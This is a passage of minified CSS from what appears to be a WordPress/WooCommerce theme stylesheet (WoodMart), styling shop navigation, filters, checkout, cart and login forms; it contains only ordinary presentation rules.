.woodmart-back-btn{color:#FFF}.woodmart-dark .woodmart-products-nav .woodmart-back-btn:hover{color:rgba(255,255,255,.8)}.woodmart-dark .woodmart-products-nav .product-short{background-color:#101010}.woodmart-product-instagram{margin-bottom:35px;padding-top:40px;border-top:1px solid}.woodmart-product-instagram .product-instagram-intro{font-size:16px}.woodmart-product-instagram .product-instagram-intro span{color:#333;font-weight:600}.woodmart-dark .woodmart-product-instagram .product-instagram-intro span{color:#FFF}.group_table{margin-bottom:25px;border-top:2px solid #EFEFEF}.group_table td.price-column{text-align:right}.group_table td.label a{font-size:14px}.group_table td .quantity{margin-top:5px;margin-bottom:5px;margin-right:0}.group_table td.product-quantity>a{white-space:nowrap;padding:8px 14px;border-width:2px;border-color:#E9E9E9;color:#333}.group_table td.product-quantity>a:not(:hover){background-color:transparent!important}.group_table td.product-quantity>a:hover{box-shadow:none}.group_table td.product-quantity>a:hover{background-color:#E9E9E9;color:#333}.group_table td.product-quantity>.added_to_cart{display:none}.group_table tr td:first-child{padding-left:0}.group_table tr td:last-child{padding-right:0}.product-design-alt .product-image-summary div[itemprop=description]{margin-bottom:20px}.product-design-alt .entry-summary{text-align:center}.product-design-alt .woocommerce-product-details__short-description>ol,.product-design-alt .woocommerce-product-details__short-description>ul{padding-left:0;text-align:center}.product-design-alt .woocommerce-product-details__short-description>ol li,.product-design-alt .woocommerce-product-details__short-description>ul li{list-style:none}.product-design-alt .woocommerce-product-details__short-description>ol li:before,.product-design-alt .woocommerce-product-details__short-description>ul li:before{content:none}.product-design-alt .woocommerce-product-details__short-description>ol ol,.product-design-alt .woocommerce-product-details__short-description>ol ul,.product-design-alt .woocommerce-product-details__short-description>ul ol,.product-design-alt .woocommerce-product-details__short-description>ul ul{padding-left:0}.product-design-alt .woocommerce-variation{margin-top:0}.product-design-alt .woocommerce-variation-price .price{margin-right:7px;margin-left:7px}.product-design-alt .woocommerce-variation-availability .stock{margin-right:7px;margin-left:7px}.product-design-alt table.variations .reset_variations{bottom:-30px}.product-design-alt .variation-swatch-selected .variations{margin-bottom:50px}.product-design-alt .summary-inner>.wd-action-btn{margin-right:10px;margin-left:10px}.product-design-alt.meta-location-add_to_cart .product_meta{margin-bottom:15px}.product-design-alt.meta-location-add_to_cart .product_meta>span{display:inline-block;margin-top:5px;margin-right:10px;margin-bottom:5px;margin-left:10px;vertical-align:middle}.product-design-alt.tabs-location-summary .woodmart-accordion-title:after{content:none}.product-design-alt.tabs-location-summary .woocommerce-Tabs-panel{text-align:left}.woodmart-product-categories{margin-top:15px;margin-right:-15px;margin-left:-15px;vertical-align:middle}.woodmart-product-categories>li{display:inline-block;vertical-align:middle}.woodmart-product-categories li{position:relative}.woodmart-product-categories .category-nav-link{color:#4E4E4E}.woodmart-product-categories .category-nav-link:focus,.woodmart-product-categories .category-nav-link:hover{color:#2d2a2a}.woodmart-product-categories .children{position:absolute;top:100%;left:0;z-index:15;margin-top:10px;padding-top:10px;padding-bottom:10px;width:210px;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.woodmart-product-categories .children .category-nav-link{display:flex;align-items:center;padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:25px;width:100%}.woodmart-product-categories .children .category-name{text-transform:none}.woodmart-product-categories .children .category-icon{max-height:35px}.woodmart-product-categories .children .children{top:0;left:100%;margin-top:0}.woodmart-product-categories .children .children:after{content:none}.woodmart-product-categories .shop-all-link,.woodmart-product-categories .wc-default-cat{display:none}.woodmart-product-categories .shop-all-link a:before{margin-right:10px;font-weight:400;font-size:40px;line-height:1;content:"\f11a";font-family:woodmart-font}.color-scheme-light .woodmart-product-categories .children{background-color:#101010;box-shadow:none}.category-nav-link{position:relative;display:flex;align-items:center;flex-direction:row;padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;text-decoration:none;text-transform:uppercase}.category-nav-link .category-summary{display:inline-block;vertical-align:middle;text-align:left}.category-nav-link .category-icon{display:inline-block;margin-right:10px;max-height:40px}.category-nav-link .category-name{position:relative;display:inline-block;letter-spacing:.2px;font-weight:600;font-size:14px;line-height:1.3}.category-nav-link .category-products-count{display:block;margin-top:5px;color:#9A9A9A;text-transform:capitalize;font-size:12px}.color-scheme-light .category-nav-link{color:#FFF}.color-scheme-light .category-nav-link:focus,.color-scheme-light .category-nav-link:hover{color:rgba(255,255,255,.9)}.color-scheme-light .category-nav-link .category-products-count{color:rgba(255,255,255,.6)}.shop-title-wrapper{position:relative;display:inline-block}.shop-title-wrapper .entry-title{display:inline-block;vertical-align:middle}.shop-title-wrapper .woodmart-back-btn{display:inline-block;padding-right:10px;padding-left:10px;height:34px;vertical-align:middle;line-height:34px}.shop-title-wrapper .woodmart-back-btn span{display:none}.shop-title-wrapper .woodmart-back-btn:after{display:inline-block;font-size:26px;content:"\f119";font-family:woodmart-font}.shop-title-wrapper .woodmart-back-btn:hover:after{-webkit-animation:wd-ShakePrev 1s ease infinite;animation:wd-ShakePrev 1s ease infinite}.color-scheme-light .shop-title-wrapper .woodmart-back-btn:after{color:#FFF}.page-title.with-back-btn .shop-title-wrapper{-webkit-animation:wd-fadeIn .3s ease;animation:wd-fadeIn .3s ease}.page-title.with-back-btn .woodmart-back-btn{-webkit-animation:wd-ShakePrev 1s ease;animation:wd-ShakePrev 1s ease}.hasno-product-count.woodmart-product-categories{margin-right:-12px;margin-left:-12px}.hasno-product-count .category-nav-link{padding-right:12px;padding-left:12px}.hasno-product-count .category-nav-link .category-icon{margin-right:7px;max-height:18px}.hasno-product-count .shop-all-link a:before{font-size:16px}.hasno-product-count .shop-all-link .category-products-count{display:none}.title-size-small .category-icon{max-height:30px}.title-size-small .woodmart-product-categories{margin-top:10px}.title-size-small .woodmart-product-categories .children .category-icon{max-height:30px}.title-size-small .hasno-product-count .children .category-icon{max-height:20px}.title-size-large .category-nav-link .category-name{font-size:15px}.title-size-large .woodmart-product-categories .children .category-name{font-size:14px}.title-design-centered:not(.without-title) .woodmart-back-btn{position:absolute;top:50%;right:100%;margin-top:-17px}.without-title .nav-shop{position:relative}.without-title .woodmart-product-categories{display:inline-block;margin-top:0}.without-title .shop-title-wrapper{position:absolute;top:50%;left:0;margin-top:-17px}.without-title .woodmart-show-categories{margin-top:0;margin-bottom:0}.without-title .category-nav-link{padding-top:17px;padding-bottom:17px}.without-title.with-back-btn .nav-shop{padding-right:50px;padding-left:50px}.without-title.title-size-small{padding-top:0;padding-bottom:0}.without-title.title-size-small .woodmart-product-categories .children{margin-top:0}.without-title.title-size-small .woodmart-product-categories:after{content:none}.without-title.title-size-default{padding-top:35px;padding-bottom:35px}.without-title.title-size-large{padding-top:60px;padding-bottom:60px}.icon-drop-category{position:absolute;top:50%;right:0;z-index:1;margin-top:-20px;width:60px;height:40px;text-align:center;line-height:40px;cursor:pointer}.icon-drop-category:after{display:inline-block;width:25px;height:25px;color:#2d2a2a;text-align:center;font-size:16px;line-height:25px;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out;-webkit-transform:rotate(90deg);transform:rotate(90deg);content:"\f110";font-family:woodmart-font;backface-visibility:hidden;-webkit-backface-visibility:hidden}.icon-drop-category.woodmart-act-icon:after{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.color-scheme-light .icon-drop-category:after{color:#FFF}.woodmart-show-categories{display:none;margin-top:5px;margin-bottom:-10px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woodmart-show-categories a{display:inline-block;padding-top:15px;padding-bottom:15px;text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:900}.woodmart-show-categories a:after{display:inline-block;margin-top:-2px;margin-left:7px;vertical-align:middle;font-size:14px;line-height:14px;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;content:"\f124";font-family:woodmart-font;backface-visibility:hidden;-webkit-backface-visibility:hidden}.woodmart-show-categories a:not(.inline):focus,.woodmart-show-categories a:not(.inline):hover{color:#3f3f3f}.woodmart-show-categories.button-open a:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.color-scheme-light .woodmart-show-categories a{color:#FFF}.color-scheme-light .woodmart-show-categories a:focus,.color-scheme-light .woodmart-show-categories a:hover{color:#FFF}.page-description,.term-description{margin-bottom:25px}.description-area-after .page-description,.description-area-after .term-description{margin-top:25px}.shop-content-area>.woocommerce-notices-wrapper{margin-bottom:30px}.products{transition:opacity .25s ease,visibility .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,visibility .25s ease,transform .25s ease;transition:opacity .25s ease,visibility .25s ease,transform .25s ease,-webkit-transform .25s ease}.woodmart-products-loader:after,.woodmart-shop-loader:after,.woodmart-tabs-loader:after{content:"";display:inline-block;width:30px;height:30px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.color-scheme-light .woodmart-products-loader:after,.color-scheme-light .woodmart-shop-loader:after,.color-scheme-light .woodmart-tabs-loader:after,.woodmart-dark .woodmart-products-loader:after,.woodmart-dark .woodmart-shop-loader:after,.woodmart-dark .woodmart-tabs-loader:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.woodmart-shop-loader{display:none}.woodmart-shop-loader:not(.hidden-loader){position:fixed;top:50%;left:50%;margin-top:-15px}.woodmart-shop-loader.hidden-from-top{position:relative}.woodmart-shop-loader.hidden-from-top:after{position:absolute;top:30px;left:50%;margin-left:-15px}.woodmart-shop-loader.hidden-from-top.hidden-loader{margin-left:0!important}.woodmart-shop-loader.hidden-from-bottom{position:absolute;bottom:115px;left:50%;margin-left:-15px}.woodmart-shop-loader.hidden-from-bottom.hidden-loader{margin-left:-15px!important}.content-without-products .woodmart-shop-loader{position:absolute;top:100%;left:50%;margin-top:25px;margin-left:-15px}.site-content.col-lg-12 .woodmart-shop-loader{margin-left:-15px}.ajax-loading .woodmart-shop-loader{display:block;-webkit-animation:wd-fadeIn 1s ease;animation:wd-fadeIn 1s ease}.ajax-loading .woodmart-shop-loader:after{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.ajax-loading .products{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px);pointer-events:none}.ajax-loaded .products{-webkit-animation:wd-fadeIn .3s ease;animation:wd-fadeIn .3s ease}.woodmart-active-filters{margin-top:-15px;margin-bottom:15px;min-height:1px}.woodmart-active-filters .widget_layered_nav_filters{display:inline}.woodmart-active-filters .widget_layered_nav_filters ul{display:inline}.woodmart-active-filters .widget_layered_nav_filters ul li{display:inline-block;margin-bottom:5px;margin-right:15px}.woodmart-clear-filters-wrapp{display:inline;margin-bottom:5px;margin-right:15px;padding-right:15px;border-right:1px solid}.shop-loop-head{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:20px;max-width:100%;width:100%}.woodmart-shop-tools div:last-child,.woodmart-shop-tools form:last-child{margin-right:0}.woocommerce-result-count{display:none;font-size:14px;line-height:20px}.woocommerce-ordering{display:inline-flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:center;margin-bottom:10px;margin-right:30px;vertical-align:middle}.woocommerce-ordering select{padding-bottom:5px;padding-left:2px;padding-right:20px;max-width:200px;height:auto;border-top-style:none;border-right-style:none;border-left-style:none;background-position:right 0 top 50%;color:#2d2a2a;font-weight:600;font-size:14px;line-height:18px;cursor:pointer}.woodmart-dark .woocommerce-ordering select{color:#FFF}.woodmart-dark .woocommerce-ordering:after{color:rgba(255,255,255,.6)}.woodmart-products-per-page{display:inline-flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-bottom:15px;margin-right:23px;color:#8E8E8E;vertical-align:middle;font-weight:400;font-size:14px;line-height:20px}.woodmart-products-per-page .per-page-title{display:inline-block;margin-bottom:0;margin-right:0;color:#2d2a2a;vertical-align:middle;font-weight:600}.woodmart-products-per-page .per-page-title:after{content:' :'}.woodmart-products-per-page .per-page-variation{display:inline-block;padding:0 7px;color:#8E8E8E;vertical-align:middle}.woodmart-products-per-page .per-page-variation:focus,.woodmart-products-per-page .per-page-variation:hover{color:#2d2a2a}.woodmart-products-per-page .per-page-variation.current-variation{color:#2d2a2a;font-weight:600}.woodmart-products-per-page .per-page-border{display:inline-block;vertical-align:middle}.woodmart-products-per-page .per-page-border:after{content:"/"}.woodmart-products-per-page .per-page-border:last-child{display:none}.woodmart-dark .woodmart-products-per-page{color:rgba(255,255,255,.6)}.woodmart-dark .woodmart-products-per-page .per-page-title{color:#FFF}.woodmart-dark .woodmart-products-per-page .per-page-variation{color:rgba(255,255,255,.6)}.woodmart-dark .woodmart-products-per-page .per-page-variation:focus,.woodmart-dark .woodmart-products-per-page .per-page-variation:hover{color:#FFF}.woodmart-dark .woodmart-products-per-page .per-page-variation.current-variation{color:#FFF}.woodmart-products-shop-view{display:inline-flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-bottom:15px;margin-right:30px;vertical-align:middle}.woodmart-products-shop-view .shop-view{display:inline-flex;margin-right:12px;vertical-align:middle;opacity:.3}.woodmart-products-shop-view .shop-view svg{width:19px!important;height:19px!important}.woodmart-products-shop-view .shop-view:hover{opacity:.7}.woodmart-products-shop-view .shop-view:focus{opacity:.9}.woodmart-products-shop-view .shop-view.current-variation{opacity:.9;cursor:default}.woodmart-products-shop-view .shop-view:last-child{margin-right:0}.woodmart-products-shop-view .per-row-5 svg{width:24px!important}.woodmart-products-shop-view .per-row-6 svg{width:23px!important}.woodmart-products-shop-view .per-row-list svg{width:18px!important;height:18px!important}.woodmart-dark .woodmart-products-shop-view svg{fill:#FFF}.woodmart-show-sidebar-btn{display:none;float:left;align-items:center;margin-bottom:15px;margin-right:30px;color:#2d2a2a;vertical-align:middle;text-transform:uppercase;font-weight:800;font-size:13px;line-height:20px;cursor:pointer}.woodmart-show-sidebar-btn span:not(.woodmart-side-bar-icon){vertical-align:middle}.woodmart-show-sidebar-btn .woodmart-side-bar-icon{margin-right:7px;vertical-align:middle;position:relative;margin-top:6px;margin-bottom:6px}.woodmart-show-sidebar-btn .woodmart-side-bar-icon,.woodmart-show-sidebar-btn .woodmart-side-bar-icon::after,.woodmart-show-sidebar-btn .woodmart-side-bar-icon::before{display:inline-block;width:17px;height:2px;background-color:rgba(0,0,0,.3);transition:all .25s ease}.woodmart-show-sidebar-btn .woodmart-side-bar-icon::after,.woodmart-show-sidebar-btn .woodmart-side-bar-icon::before{content:"";position:absolute;left:0}.woodmart-show-sidebar-btn .woodmart-side-bar-icon::before{top:-6px}.woodmart-show-sidebar-btn .woodmart-side-bar-icon::after{top:6px}.woodmart-show-sidebar-btn:hover .woodmart-side-bar-icon,.woodmart-show-sidebar-btn:hover .woodmart-side-bar-icon:after,.woodmart-show-sidebar-btn:hover .woodmart-side-bar-icon:before{background-color:#000}.woodmart-show-sidebar-btn:hover .woodmart-side-bar-icon:before{width:12px}.woodmart-show-sidebar-btn:hover .woodmart-side-bar-icon:after{width:10px}.woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon{background-color:transparent}.woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon:after,.woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon:before{width:15px;background-color:#000}.woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon:before{-webkit-transform:translate3d(0,6px,0) rotate(45deg);transform:translate3d(0,6px,0) rotate(45deg)}.woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon:after{-webkit-transform:translate3d(0,-6px,0) rotate(-45deg);transform:translate3d(0,-6px,0) rotate(-45deg)}.woodmart-dark .woodmart-show-sidebar-btn{color:#FFF}.woodmart-dark .woodmart-show-sidebar-btn .woodmart-side-bar-icon,.woodmart-dark .woodmart-show-sidebar-btn .woodmart-side-bar-icon:after,.woodmart-dark .woodmart-show-sidebar-btn .woodmart-side-bar-icon:before{background-color:rgba(255,255,255,.6)}.woodmart-dark .woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon{background-color:transparent}.woodmart-dark .woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon:after,.woodmart-dark .woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon:before{background-color:#FFF}.filters-area{position:relative;top:-10px;display:none;margin-bottom:30px;padding-top:30px;border-top:1px solid;border-bottom:1px solid}.filters-area.custom-content{padding-bottom:30px}.filters-area+.woodmart-active-filters{margin-top:-20px}.filters-area .filters-inner-area{opacity:0;transition:opacity .25s ease}.filters-area.filters-opened .filters-inner-area{opacity:1;transition:opacity .25s ease-in-out}.body-filters-opened .filters-area,.filters-area.always-open{display:block}.body-filters-opened .filters-area .filters-inner-area,.filters-area.always-open .filters-inner-area{opacity:1}.filters-inner-area>.col-12>p{display:none}.woodmart-filter-buttons{display:inline-block;margin-bottom:15px;margin-right:30px;vertical-align:middle}.woodmart-filter-buttons .open-filters{position:relative;padding-right:18px;color:#2D2A2A;text-decoration:none;text-transform:uppercase;letter-spacing:.6px;font-weight:800;font-size:13px;line-height:20px}.woodmart-filter-buttons .open-filters:after,.woodmart-filter-buttons .open-filters:before{content:"";position:absolute;top:50%;right:0;display:inline-block;margin-top:-1px;width:10px;height:2px;background-color:#1B1919;transition:all .25s ease}.woodmart-filter-buttons .open-filters:before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.woodmart-filter-buttons .open-filters:hover:after{-webkit-transform:translateX(-6px) rotate(50deg);transform:translateX(-6px) rotate(50deg)}.woodmart-filter-buttons .open-filters:hover:before{-webkit-transform:rotate(-50deg);transform:rotate(-50deg)}.woodmart-filter-buttons .open-filters.btn-opened:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.woodmart-filter-buttons .open-filters.btn-opened:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.woodmart-dark .woodmart-filter-buttons .open-filters{color:#FFF}.woodmart-dark .woodmart-filter-buttons .open-filters:after,.woodmart-dark .woodmart-filter-buttons .open-filters:before{background-color:#FFF}.search-no-results.woocommerce .woocommerce-info{margin-bottom:30px}.woodmart-checkout-steps ul{color:#2d2a2a}.woodmart-checkout-steps ul li{display:inline-block;margin-top:5px;margin-bottom:5px;line-height:1.2}.woodmart-checkout-steps ul li a{display:inline-block;color:inherit;opacity:.7}.woodmart-checkout-steps ul li a:focus,.woodmart-checkout-steps ul li a:hover{color:inherit;opacity:1}.woodmart-checkout-steps ul li>span{opacity:.7}.woodmart-checkout-steps ul li span{position:relative;display:block}.woodmart-checkout-steps ul li:after{margin:0 15px;font-weight:700;font-size:85%;opacity:.7;content:"\f118";font-family:woodmart-font}.woodmart-checkout-steps ul li:last-child:after{content:none}.woodmart-checkout-steps ul .step-active a,.woodmart-checkout-steps ul .step-active>span{opacity:1}.color-scheme-light .woodmart-checkout-steps ul{color:#FFF}.woocommerce-NoticeGroup-checkout,form.checkout>.woocommerce-NoticeGroup{flex-basis:100%;padding-right:15px;padding-left:15px;max-width:100%;width:100%}.woocommerce-checkout .woocommerce [role=alert]{margin-bottom:30px}.woocommerce-form-coupon-toggle>.woocommerce-info,.woocommerce-form-login-toggle>.woocommerce-info{display:block;margin-bottom:25px!important;padding:0;min-height:0;background-color:transparent;color:#2d2a2a;font-weight:600;font-size:14px}.woocommerce-form-coupon-toggle>.woocommerce-info:before,.woocommerce-form-login-toggle>.woocommerce-info:before{content:none}.woocommerce-form-coupon-toggle>.woocommerce-info .showcoupon,.woocommerce-form-coupon-toggle>.woocommerce-info .showlogin,.woocommerce-form-login-toggle>.woocommerce-info .showcoupon,.woocommerce-form-login-toggle>.woocommerce-info .showlogin{margin-left:5px}.woodmart-dark .woocommerce-form-coupon-toggle>.woocommerce-info,.woodmart-dark .woocommerce-form-login-toggle>.woocommerce-info{color:#FFF}.login.hidden-form{position:relative;margin-bottom:30px;padding:30px;max-width:470px;border:3px solid #EFEFEF}.login.hidden-form p{margin-bottom:15px}.woodmart-dark .login.hidden-form{border-color:rgba(255,255,255,.25)}.checkout_coupon{margin-bottom:30px;padding:30px 25px 10px;max-width:450px;border:2px dashed #DDD;text-align:center}.checkout_coupon .form-row-first,.checkout_coupon .form-row-last{display:inline-block;float:none;width:auto;vertical-align:top}.checkout_coupon .input-text{min-width:220px}.checkout_coupon .button{color:#FFF}.checkout_coupon .button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-dark .checkout_coupon{border-color:rgba(255,255,255,.25)}.woocommerce-billing-fields{margin-top:30px;margin-bottom:20px}.woocommerce-billing-fields:after{content:"";display:block;clear:both}.woocommerce-billing-fields abbr{border:none}.woocommerce-shipping-fields{margin-bottom:20px;padding-top:30px;border-top:1px solid}.woocommerce-shipping-fields textarea{min-height:110px}.woocommerce-account-fields{margin-bottom:30px}.woocommerce-account-fields .woocommerce-form__label{color:#333;font-weight:600}.woodmart-dark .woocommerce-account-fields .woocommerce-form__label{color:#FFF}.create-account>label{display:inline-block}div.create-account{padding:30px;border:3px solid #EFEFEF}.woodmart-dark div.create-account{border-color:rgba(255,255,255,.25)}#ship-to-different-address label{display:inline;margin:0;margin-right:5px;color:#2d2a2a}.woodmart-dark #ship-to-different-address label{color:#FFF}.woocommerce-invalid .select2-container--default .select2-selection--single,.woocommerce-invalid input:not(:focus){border-color:#CA1919}#order_review_heading{text-align:center}.checkout-order-review,.woocommerce-order-pay .entry-content>.woocommerce{position:relative;margin-bottom:40px;padding:30px;background-color:#F8F8F8}.checkout-order-review:after,.checkout-order-review:before,.woocommerce-order-pay .entry-content>.woocommerce:after,.woocommerce-order-pay .entry-content>.woocommerce:before{content:"";position:absolute;left:0;width:100%;height:10px;background-color:transparent;background-image:radial-gradient(farthest-side,rgba(0,0,0,0) 6px,#f8f8f8 0);background-size:15px 15px}.checkout-order-review:before,.woocommerce-order-pay .entry-content>.woocommerce:before{top:-10px;background-position:-3px -5px,0 0}.checkout-order-review:after,.woocommerce-order-pay .entry-content>.woocommerce:after{bottom:-10px;background-position:-3px 2px,0 0}.woodmart-dark .checkout-order-review,.woodmart-dark.woocommerce-order-pay .entry-content>.woocommerce{background-color:#101010}.woodmart-dark .checkout-order-review:after,.woodmart-dark .checkout-order-review:before,.woodmart-dark.woocommerce-order-pay .entry-content>.woocommerce:after,.woodmart-dark.woocommerce-order-pay .entry-content>.woocommerce:before{background-image:radial-gradient(farthest-side,rgba(0,0,0,0) 6px,#101010 0)}.woodmart-table-wrapper{overflow-x:auto;margin-bottom:20px;padding:5px 15px;background-color:#FFF;box-shadow:1px 1px 2px rgba(0,0,0,.05)}.woodmart-table-wrapper table{margin-bottom:0}.woodmart-dark .woodmart-table-wrapper{background-color:rgba(0,0,0,.3)}.payment_methods{margin-bottom:20px}.payment_methods li img{margin-right:5px;margin-left:5px;max-height:40px}.payment_methods li>label{display:inline;margin-bottom:0}.payment_methods>li{margin-bottom:15px}.payment_methods .payment_box{position:relative;margin-top:15px;padding:15px;background-color:#FFF;box-shadow:1px 1px 2px rgba(0,0,0,.05)}.payment_methods .payment_box p{margin-bottom:10px}.payment_methods .payment_box p:last-child{margin-bottom:0}.payment_methods .payment_box:before{position:absolute;top:-4px;left:25px;color:#FFF;font-size:32px;font-family:FontAwesome;line-height:0;content:"\f0d8"}.payment_methods .payment_method_paypal img{margin-left:10px}.payment_methods .payment_method_paypal a{margin-left:15px;text-decoration:underline}.woodmart-dark .payment_methods .payment_box{background-color:rgba(0,0,0,.3)}.woodmart-dark .payment_methods .payment_box:before{color:rgba(0,0,0,.3)}.woocommerce-terms-and-conditions{margin-bottom:20px;padding:20px;background-color:#FFF;box-shadow:1px 1px 2px rgba(0,0,0,.05)}.woodmart-dark .woocommerce-terms-and-conditions{background-color:rgba(0,0,0,.3)}.woocommerce-terms-and-conditions-wrapper{margin-top:20px;padding-top:20px;border-top:1px solid}.woocommerce-terms-and-conditions-wrapper a{font-weight:600}.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text{margin-bottom:20px}.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text:not(:last-child){padding-bottom:20px;border-bottom-width:1px;border-bottom-style:solid}.woocommerce-privacy-policy-text{margin-bottom:20px}.woocommerce-privacy-policy-text:empty{display:none}.woocommerce-privacy-policy-text a{font-weight:600}.woocommerce-privacy-policy-text p:last-child{margin-bottom:0}#place_order{width:100%;color:#FFF;padding:14px 28px;font-size:14px;line-height:20px}#place_order:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woocommerce-order-pay .entry-content>.woocommerce{margin:0 auto;max-width:600px}.woocommerce-checkout-review-order-table td,.woocommerce-checkout-review-order-table th{max-width:50%;width:50%}.woocommerce-checkout-review-order-table tfoot tr:last-child td,.woocommerce-checkout-review-order-table tfoot tr:last-child th{border-bottom:none}#shipping_method li:not(:last-child){margin-bottom:10px}#shipping_method input.shipping_method{position:relative;top:4px;float:right;margin-right:0;margin-left:7px}#shipping_method label{margin-bottom:0}.woocommerce-cart .woocommerce-notices-wrapper [role=alert]{margin-bottom:30px}.woocommerce-cart .row>.woocommerce-notices-wrapper{margin-right:15px;margin-left:15px;max-width:100%;width:100%}.cart-totals-inner{padding:25px;border:3px solid #EFEFEF}.cart-totals-inner h2{margin-bottom:5px;padding-left:6px}.cart-totals-inner table{margin-bottom:10px}.cart-totals-inner table tr:last-child td,.cart-totals-inner table tr:last-child th{border-bottom:none}.cart-totals-inner table .cart-subtotal .amount{color:#777;font-weight:400}.cart-totals-inner .woocommerce-shipping-destination{margin-top:10px;margin-bottom:10px}.cart-totals-inner .woocommerce-shipping-calculator{margin-top:10px}.cart-totals-inner .woocommerce-shipping-calculator>p{margin-bottom:0}.cart-totals-inner .shipping-calculator-form{margin-top:20px}.cart-totals-inner .shipping-calculator-form .button{padding:10px 14px;font-size:12px;line-height:16px}.cart-totals-inner .shipping-calculator-button{font-weight:600}.cart-totals-inner .checkout-button{padding-top:13px;padding-bottom:13px;color:#FFF;width:100%}.cart-totals-inner .checkout-button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-dark .cart-totals-inner{border-color:rgba(255,255,255,.15)}.woodmart-dark .cart-totals-inner table .cart-subtotal .amount{color:rgba(255,255,255,.8)}.cart-actions .coupon{display:flex;align-items:center;flex-direction:row}.cart-actions .coupon label{display:none}.cart-actions .coupon .input-text{margin-right:10px;max-width:230px}.cart-actions .button[name=apply_coupon]{flex:0 0 auto;color:#FFF}.cart-actions .button[name=apply_coupon]:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.cross-sells{margin-top:70px}.woodmart-registration-page{margin-right:auto;margin-left:auto;padding-top:20px;padding-bottom:20px;max-width:1000px}.woodmart-registration-page.woodmart-no-registration{max-width:450px}#customer_login{margin-right:-40px;margin-left:-40px}#customer_login>.col-md-6{padding-top:25px;padding-right:40px;padding-bottom:25px;padding-left:40px}#customer_login>div:not(:first-child):last-child{border-left:1px solid}.col-register-text{text-align:center}.login-info,.registration-info{margin-bottom:20px}.woodmart-register-tabs .col-login,.woodmart-register-tabs .col-register{-webkit-animation:wd-fadeIn .7s ease;animation:wd-fadeIn .7s ease}.woodmart-register-tabs .col-register{display:none}.active-register .col-register{display:block}.active-register .col-login{display:none}.with-login-reg-info .login-info,.with-login-reg-info .registration-info{-webkit-animation:wd-fadeIn .7s ease;animation:wd-fadeIn .7s ease}.with-login-reg-info .login-info{display:none}.with-login-reg-info.active-register .registration-info{display:none}.with-login-reg-info.active-register .login-info{display:block}.login:not(.hidden-form){display:block!important}.login-form-footer{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.login-form-footer .lost_password,.login-form-footer .remember-me-label,.login-form-footer .woocommerce-form-login__rememberme{margin-bottom:10px;font-weight:400;font-size:14px}.login-form-footer .remember-me-label,.login-form-footer .woocommerce-form-login__rememberme{order:1}.login-form-footer .lost_password{order:2}.login-form-footer .lost_password:hover{text-decoration:underline;opacity:.7}.woodmart-dark .login-form-footer .lost_password{color:rgba(255,255,255,.8)}.woodmart-dark .login-form-footer .lost_password:hover{color:#FFF;opacity:1}.login .button,.lost_reset_password .button,.register .button{width:100%;color:#FFF}.login .button:hover,.lost_reset_password .button:hover,.register .button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-social-login{display:flex;flex-direction:row;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.social-login-btn{flex:1 1 200px;margin-bottom:15px;padding-right:5px;padding-left:5px}.social-login-btn>a{display:block!important;color:#FFF!important;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:12px 20px;font-size:13px;line-height:18px}.social-login-btn>a:hover{text-decoration:none}.social-login-btn>a:focus{outline:0}.social-login-btn>a:before{position:absolute;top:50%;left:15px;font-weight:400;font-size:22px;font-family:FontAwesome;line-height:26px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.social-login-btn>a:hover{color:#FFF!important}.social-login-btn .login-vk-link{background-color:#597DA3}.social-login-btn .login-vk-link:before{content:"\f189"}.social-login-btn .login-vk-link:hover{background-color:#4c6b8c}.social-login-btn .login-fb-link{background-color:#3B5998}.social-login-btn .login-fb-link:before{content:"\f09a"}.social-login-btn .login-fb-link:hover{background-color:#314a7e}.social-login-btn .login-goo-link{background-color:#4285F4}.social-login-btn .login-goo-link:before{content:"\f1a0"}.social-login-btn 